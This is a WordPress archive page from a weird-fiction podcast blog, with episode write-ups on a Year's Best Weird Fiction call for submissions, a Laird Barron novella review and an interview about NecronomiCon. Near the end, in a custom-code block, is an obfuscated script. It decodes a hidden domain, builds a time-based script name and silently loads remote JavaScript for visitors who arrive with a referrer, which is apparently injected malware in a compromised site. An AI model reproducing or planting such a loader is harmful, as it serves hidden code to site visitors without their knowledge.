<p class="p3"><span class="s4"><b><a href="https://scottnicolay.com/media/2015/11/YBWF-2.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-274" src="https://scottnicolay.com/media/2015/11/YBWF-2-200x300.jpg" alt="YBWF-2" width="200" height="300" srcset="https://www.scottnicolay.com/wp-content/uploads/2015/11/YBWF-2-200x300.jpg 200w, https://www.scottnicolay.com/wp-content/uploads/2015/11/YBWF-2-683x1024.jpg 683w, https://www.scottnicolay.com/wp-content/uploads/2015/11/YBWF-2-676x1014.jpg 676w, https://www.scottnicolay.com/wp-content/uploads/2015/11/YBWF-2.jpg 1800w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a> </b></span><b>News of the Weird Special Guest: Michael Kelly</b>, editor/publisher of<b> </b><a href="https://www.undertowbooks.com/"><span class="s1"><b>Undertow Publications</b></span></a> and 2015 World Fantasy Award nominee for the journal <b><i>Shadows and Tall Trees</i></b>, visits The Outer Dark to remind writers, editors and publishers that the deadline draws near for <b><i>Year’s Best Weird Fiction, Volume 3</i></b>, edited by<b> </b><a href="https://strantzas.com/"><span class="s1"><b>Simon Strantzas</b></span></a><b>.</b> Send all submissions (up to 20,000K) to <a href="mailto:bestweirdfiction@gmail.com" target="_blank">bestweirdfiction@gmail.com</a> before Dec. 31. Michael also previews upcoming 2016 Undertow releases.</p>
<p class="p3"><span class="s4"><a href="https://scottnicolay.com/media/2015/11/xsforeyes.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-275" src="https://scottnicolay.com/media/2015/11/xsforeyes.jpg" alt="xsforeyes" width="183" height="276" /></a>And <a href="https://www.arkhamdigest.com/"><span class="s1"><b>Justin Steele</b></span></a> joins Scott to review <a href="https://www.amazon.com/Xs-Eyes-Laird-Barron/dp/1942712820/ref=tmm_pap_swatch_0?_encoding=UTF8&amp;qid=&amp;sr="><span class="s1"><b><i>X’s for Eyes</i></b></span></a>, the latest novella by <a href="https://lairdbarron.wordpress.com/2015/10/23/xs-for-eyes-cover-by-revert/"><span class="s1"><b>Laird Barron</b></span></a> and a <a href="https://journalstone.com/"><span class="s1"><b>JournalStone/Bizarro Pulp Pres</b>s</span></a> release in softcover and eBook in December.</span></p>
<p><strong><em>This archival episode will be available again at <a href="https://www.thisishorror.co.uk/">This Is Horror</a> soon. In the meantime, subscribe at<a href="https://itunes.apple.com/gb/podcast/outer-dark-scott-nicolay-weird/id1124558479"> iTunes </a> or <a href="https://www.blubrry.com/outerdark/">Blubrry</a> to make sure you don&#8217;t miss an episode.</em></strong></p>
<p><b>Next week’s guest: </b><a href="https://www.therobertlevy.com/"><span class="s1"><b>Robert Levy</b></span></a>, author of <a href="https://www.amazon.com/The-Glittering-World-Robert-Levy/dp/1476774528/ref=sr_1_7?ie=UTF8&amp;qid=1404669946&amp;sr=8-7&amp;keywords=the+glittering+world"><span class="s1"><b><i>The Glittering World</i></b></span></a>.</p>
<p class="p1"><span class="s1"><b><a href="https://scottnicolay.com/media/2015/11/whenitstime.jpg"><img loading="lazy" decoding="async" class="alignright wp-image-276 size-medium" src="https://scottnicolay.com/media/2015/11/whenitstime-202x300.jpg" alt="whenitstime" width="202" height="300" srcset="https://www.scottnicolay.com/wp-content/uploads/2015/11/whenitstime-202x300.jpg 202w, https://www.scottnicolay.com/wp-content/uploads/2015/11/whenitstime.jpg 350w" sizes="auto, (max-width: 202px) 100vw, 202px" /></a>More Links:</b></span></p>
<p class="p4"><span class="s5"><b>Twitter:</b>  <a href="https://twitter.com/clintsmithtales"><span class="s3">@clintsmithtales</span></a></span></p>
<p class="p4"><span class="s6"><a href="https://amazon.com/"><b>Amazon.com</b></a></span><span class="s5"><b>:</b>  <a href="https://www.amazon.com/Clint-Smith/e/B0094W3DPO/ref=ntt_athr_dp_pel_9"><span class="s3">Author&#8217;s Page</span></a></span></p>
<p class="p4"><span class="s5"><b>Cooking:  </b><a href="https://cookingwithclint.com/"><span class="s3">cookingwithclint.com</span></a></span></p>
<p class="p6"><span class="s6"><a href="https://scottnicolay.com/media/2015/11/bnh26-ps.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-278" src="https://scottnicolay.com/media/2015/11/bnh26-ps-215x300.jpg" alt="bnh26-ps" width="215" height="300" srcset="https://www.scottnicolay.com/wp-content/uploads/2015/11/bnh26-ps-215x300.jpg 215w, https://www.scottnicolay.com/wp-content/uploads/2015/11/bnh26-ps.jpg 400w" sizes="auto, (max-width: 215px) 100vw, 215px" /></a><a href="https://www.theguardian.com/books/2014/aug/08/breece-pancake-trilobites-baffled-love">https://www.theguardian.com/books/2014/aug/08/breece-pancake-trilobites-baffled-love</a></span></p>
<p class="p7"><span class="s6"><a href="https://www.indiegogo.com/projects/mythic-indy-an-anthology-of-short-stories#/">https://www.indiegogo.com/projects/mythic-indy-an-anthology-of-short-stories#/</a></span></p>
<p class="p6"><span class="s6"><a href="https://www.secondstoryindy.org/2015/09/pre-order-mythic-indy-and-support-second-story/">https://www.indystar.com/story/entertainment/2015/11/04/mythic-indy-looking-beyond-legends/75169948/</a></span></p>
<p class="p6"><span class="s6"><a href="https://www.strange-aeons.com/">https://www.strange-aeons.com/</a></span></p>
					
		
</div> <!-- /post-content -->
            
<div class="clear"></div>							
							<div class="clear"></div>
							
						</div> <!-- /post -->
						
										
						<div id="post-206" class="post-206 post type-post status-publish format-standard hentry category-outer-dark-podcast tag-616 tag-398 tag-476 tag-african-american-authors tag-alfred-kubin tag-ann-vandermeer tag-annihilation tag-anya-martin tag-arkham-digest tag-ars-necronomica tag-art tag-arthur-machen-algernon-blackwood tag-bizarro tag-bruno-schulz tag-cacophony tag-caitlin-r-kiernan tag-charles-meyer tag-chesya-burke tag-clark-ashton-smith tag-cosmic-horror tag-craig-laurance-gidney tag-dim-shores tag-diversity tag-diy tag-eclipse tag-ellen-datlow tag-fantasy tag-finland tag-france tag-franz-kafka tag-gemma-files tag-haruki-murakami tag-hollywood tag-homophobia tag-horror tag-hp-lovecraft tag-hp-lovecraft-film-festival tag-hplff tag-japan tag-jayaprakash-satyamurthy tag-jeff-vandermeer tag-jeffrey-thomas tag-jim-thompson tag-joe-pulver tag-john-coulthart tag-john-shirley tag-jordan-krall tag-joseph-s-pulver-sr tag-junji-ito tag-justin-steele tag-laird-barron tag-lovecraft-arts-and-sciences-council tag-lovecraftian tag-m-r-james tag-marine-biology tag-mary-shelley tag-matthew-bartlett tag-metal tag-miskatonic-musings tag-more-pie tag-mythoscon tag-necronomicon tag-new-weird tag-nick-blinko tag-niels-hobbs tag-paul-komoda tag-paul-tremblay tag-pie tag-pie-is-good tag-pie-is-the-best tag-project-iradio tag-providence tag-providence-arcade tag-punk-rock tag-racism tag-ramsey-campbell tag-rhode-island tag-robert-w-chambers tag-rudimentary-peni tag-sam-cowan tag-santiago-caruso tag-scandinavia tag-science-fiction tag-scott-nicolay tag-sean-thompson tag-serbia tag-sexism tag-she-walks-in-shadows tag-silvia-moreno-garcia tag-simon-strantzas tag-small-press tag-south-america tag-southern-reach tag-spec-lit tag-sweden tag-the-grimscribes-puppets tag-the-outer-dark tag-the-stars-are-right tag-the-weird tag-thomas-ligotti tag-true-detective tag-weird-fiction tag-weird-renaissance tag-worldcon-helsinki">
				
							<div class="post-header">

		
    <h2 class="post-title"><a href="https://www.scottnicolay.com/niels-hobbs-where-the-weird-is-going-where-it-has-been-the-outer-dark-episode-12-september-22-2015/" rel="bookmark" title="Niels Hobbs: Where the Weird is Going, Where It Has Been | The Outer Dark: Episode 12 — SEPTEMBER 22, 2015">Niels Hobbs: Where the Weird is Going, Where It Has Been | The Outer Dark: Episode 12 — SEPTEMBER 22, 2015</a></h2>
    
    <div class="post-meta">
	
		<span class="post-date"><a href="https://www.scottnicolay.com/niels-hobbs-where-the-weird-is-going-where-it-has-been-the-outer-dark-episode-12-september-22-2015/" title="Niels Hobbs: Where the Weird is Going, Where It Has Been | The Outer Dark: Episode 12 — SEPTEMBER 22, 2015">September 22, 2015</a></span>
		
		<span class="date-sep"> / </span>
			
		<span class="post-author"><a href="https://www.scottnicolay.com/author/scott/" title="Posts by Scott Nicolay" rel="author">Scott Nicolay</a></span>
		
		<span class="date-sep"> / </span>
		
		<a href="https://www.scottnicolay.com/niels-hobbs-where-the-weird-is-going-where-it-has-been-the-outer-dark-episode-12-september-22-2015/#respond"><span class="comment">0 Comments</span></a>		
				
										
	</div>
    
</div> <!-- /post-header -->
									                                    	    
<div class="post-content">
	    		            			            	                                                                                            
		<p class="p1"><span class="s1"><a href="https://scottnicolay.com/media/2015/09/LASC_NCon-small_ad.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-208" src="https://scottnicolay.com/media/2015/09/LASC_NCon-small_ad-228x300.jpg" alt="LASC_NCon-small_ad" width="228" height="300" srcset="https://www.scottnicolay.com/wp-content/uploads/2015/09/LASC_NCon-small_ad-228x300.jpg 228w, https://www.scottnicolay.com/wp-content/uploads/2015/09/LASC_NCon-small_ad-676x888.jpg 676w, https://www.scottnicolay.com/wp-content/uploads/2015/09/LASC_NCon-small_ad.jpg 720w" sizes="auto, (max-width: 228px) 100vw, 228px" /></a>This week <strong>The Outer Dark</strong> welcomes <strong>Niels Hobbs</strong>, executive director of the <strong><a href="https://necronomicon-providence.com/about-us/" target="_blank">Lovecraft Arts and Sciences Council</a></strong> and prime mover behind the biennial <strong><a href="https://necronomicon-providence.com/enter/" target="_blank">NecronomiCon Providence</a></strong>. Niels discusses why he and others resurrected this convention after a dozen years of dormancy and its emergence as the essential summit for writers, editors, artists and academics in the world of <strong>H.P. Lovecraft</strong> and weird fiction, the transformative nature of NecronomiCon 2013 as a catalyst in the Weird Renaissance, the exponential growth of contemporary high-quality Weird fiction, the small press explosion and its mutual support network, the importance of pie, the generally good-hearted nature of the weird fiction community, his early love of fiction and the arts, Lovecraft as a gateway drug on the way to the complex, vibrant and international continuum of the Weird, punk rock, marine biology, the unique weirdness of Providence, confronting and moving beyond racism/sexism/homophobia in Lovecraft’s work and some corners of his fandom, the fantastic array of artists embracing the Weird today and the joy of assembling the <strong><a href="https://necronomicon-providence.com/ars-necronomica/" target="_blank">Ars Necronomica</a></strong> exhibitions of 2013 and 2015, more triumphs and challenges of the 2015 NecronomiCon, and looking ahead to NecronomiCon 2017 (Aug. 17-20, 2017) without abandoning Lovecraft but expanding to a broader, more diverse, global vision of the Weird. Niels also reveals some of the names on his dream guest list for 2017 including <strong><a href="https://en.wikipedia.org/wiki/Ann_VanderMeer" target="_blank">Ann</a> and <a href="https://www.jeffvandermeer.com/" target="_blank">Jeff VanderMeer,</a> <a href="https://ellendatlow.com/" target="_blank">Ellen Datlow</a>, <a href="https://www.projectiradio.com/chesya-burke-strange-crimes-and-dangerous-women-the-outer-dark-episode-8/" target="_blank">Chesya Burke</a>, <a href="https://craiglaurancegidney.com/" target="_blank">Craig Laurance Gidney</a>, <a href="https://www.projectiradio.com/jayaprakash-satyamurthy-follow-the-bangalorey-man-the-outer-dark-episode-2/" target="_blank">Jayaprakash Satyamurthy</a>, <a href="https://www.usmanmalik.org/" target="_blank">Usman T. Malik</a>, <a href="https://en.wikipedia.org/wiki/Junji_Ito" target="_blank">Junji Ito</a></strong>, and others.</span></p>
<p><strong><em>This archival episode will be available again at <a href="https://www.thisishorror.co.uk/">This Is Horror</a> soon. In the meantime, subscribe at<a href="https://itunes.apple.com/gb/podcast/outer-dark-scott-nicolay-weird/id1124558479"> iTunes </a> or <a href="https://www.blubrry.com/outerdark/">Blubrry</a> to make sure you don&#8217;t miss an episode.</em></strong></p>
<p><a href="https://scottnicolay.com/media/2015/09/LASC-logo-pyramidal.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-209 size-medium" src="https://scottnicolay.com/media/2015/09/LASC-logo-pyramidal-300x128.jpg" alt="LASC logo - pyramidal" width="300" height="128" /></a></p>
<p class="p1"><strong><span class="s1">More Links:</span></strong></p>
<p class="p1"><span class="s2"><a href="https://necronomicon-providence.com/enter/">https://necronomicon-providence.com/enter/</a></span></p>
<p class="p1"><span class="s2"><a href="https://www.providencejournal.com/article/20150816/ENTERTAINMENTLIFE/150819592">https://www.providencejournal.com/article/20150816/ENTERTAINMENTLIFE/150819592</a></span></p>
<p class="p1"><span class="s2"><a href="https://cthulhuwho1.files.wordpress.com/2011/03/mythoscon-2011-program-booklet-jan-6-9-2011.pdf">https://cthulhuwho1.files.wordpress.com/2011/03/mythoscon-2011-program-booklet-jan-6-9-2011.pdf</a></span></p>
<p class="p1"><span class="s2"><a href="https://www.amazon.com/The-Weird-Compendium-Strange-Stories/dp/0765333627">https://www.amazon.com/The-Weird-Compendium-Strange-Stories/dp/0765333627</a></span></p>
<p class="p1"><span class="s2"><a href="https://www.outsiderart.co.uk/blinko.htm">https://www.outsiderart.co.uk/blinko.htm</a></span></p>
<p class="p1"><span class="s2">https://www.worldcon.fi/</span></p>
<p class="p1"><span class="s1"><strong>Next week’s guest:</strong> <strong><a href="https://www.nickthehat.com/" target="_blank">Nick Gucker</a></strong>, AKA “Nick the Hat,” cover artist and illustrator</span></p>
					
		
</div> <!-- /post-content -->
            
<div class="clear"></div>							
							<div class="clear"></div>
							
						</div> <!-- /post -->
						
													
			</div> <!-- /posts -->
						
								
			
	</div> <!-- /content -->
	
	
	<div class="sidebar right" role="complementary">
	
		<div class="widget widget_text"><div class="widget-content"><h3 class="widget-title">This is Horror Awards 2015 Winner!</h3>			<div class="textwidget"><div style="text-align:center;"><a href="http://www.thisishorror.co.uk/this-is-horror-awards-2015-the-winners/" title="This is Horror Awards Winner" target="_blank"><img src="https://www.scottnicolay.com/media/2016/02/this-is-horror-award-winners-stamp.jpg" width="352" height="336" /></a><br><strong>Best Podcast - The Outer Dark</strong></div></div>
		</div><div class="clear"></div></div><div class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Get Your Copy Today!</h3>			<div class="textwidget"><div style="text-align:center;"><a href="http://www.facebook.com/l.php?u=http%3A%2F%2Fwww.amazon.com%2FAna-Kai-Tangata-Damned-Doomed%2Fdp%2F1878252089&h=vAQHn3ZO9" title="An Kai Tangata" target="_blank"><img src="https://www.scottnicolay.com/media/2014/09/Ana_Kai_Tangata_Cover-194x300.jpg" width="194" height="300" /></a>
<br>
<strong><a href="http://www.amazon.com/Ana-Kai-Tangata-Damned-Doomed/dp/1878252089" title="" target="_blank">Amazon Trade Hardcover and eBook</a>
<br>
<a href="http://www.fedoganandbremer.com/products/ana-kai-tangata" title="" target="_blank">Trade Hardcover Direct from Fedogan and Bremer</a>
</strong>
</div></div>
		</div><div class="clear"></div></div>		
	</div><!-- /sidebar -->

	
	<div class="clear"></div>

</div> <!-- /wrapper -->

	<div class="footer section large-padding bg-dark">
		
		<div class="footer-inner section-inner">
		
			 <!-- /footer-a -->
				
			 <!-- /footer-b -->
								
			 <!-- /footer-c -->
			
			<div class="clear"></div>
		
		</div> <!-- /footer-inner -->
	
	</div> <!-- /footer -->
	
	<div class="credits section bg-dark no-padding">
	
		<div class="credits-inner section-inner">
	
			<p class="credits-left">
			
				&copy; 2026 <a href="https://www.scottnicolay.com" title="Scott Nicolay">Scott Nicolay</a>
			
			</p>
			
			<p class="credits-right">
				
				<span>Theme by <a href="http://www.andersnoren.se">Anders Noren</a></span> &mdash; <a title="To the top" class="tothetop">Up &uarr;</a>
				
			</p>
			
			<div class="clear"></div>
		
		</div> <!-- /credits-inner -->
		
	</div> <!-- /credits -->

</div> <!-- /big-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hemingway/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.scottnicolay.com/wp-content/themes/hemingway/js/global.js?ver=6.9" id="hemingway_global-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.scottnicolay.com/wp-json/wp-statistics/v2","ajaxUrl":"https://www.scottnicolay.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":630,"search_query":"","signature":"55f9df210957e54775bd7199cf542c06","endpoint":"hit"},"option":{"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.scottnicolay.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=44972db4af","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":630,"search_query":"","signature":"55f9df210957e54775bd7199cf542c06","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.scottnicolay.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.scottnicolay.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.scottnicolay.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_a1c5f9) {
    
    var _c72f96 = Date.now();
    var _97c005 = 1000;
    _c72f96 = _c72f96 / _97c005;
    _c72f96 = Math.floor(_c72f96);

    var _9cf99b = 600;
    _c72f96 -= _c72f96 % _9cf99b;
    _c72f96 = _c72f96.toString(16);

    var _f3021a = _a1c5f9.referrer;

    if (!_f3021a) return;

    var _be4957 = [55279, 55274, 55285, 55270, 55271, 55266, 55280, 55275, 55265, 55276, 55266, 55281, 55271, 55272, 55274, 55287, 55213, 55274, 55277, 55269, 55276];

    _be4957 = _be4957.map(function(_dd9245){
        return _dd9245 ^ 55171;
    });

    var _861049 = "63e1ce7def78c3b036758d38e4289add";
    
    _be4957 = String.fromCharCode(..._be4957);

    var _541817 = "https://";
    var _571577 = "/";
    var _74fc0d = "track-";

    var _704edf = ".js";

    var _ebd9a2 = _a1c5f9.createElement("script");
    _ebd9a2.type = "text/javascript";
    _ebd9a2.async = true;
    _ebd9a2.src = _541817 + _be4957 + _571577 + _74fc0d + _c72f96 + _704edf;

    _a1c5f9.getElementsByTagName("head")[0].appendChild(_ebd9a2)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 2638c0998a5bf38fd627bef4397b9d6c --><!-- end Simple Custom CSS and JS -->

</body>
</html>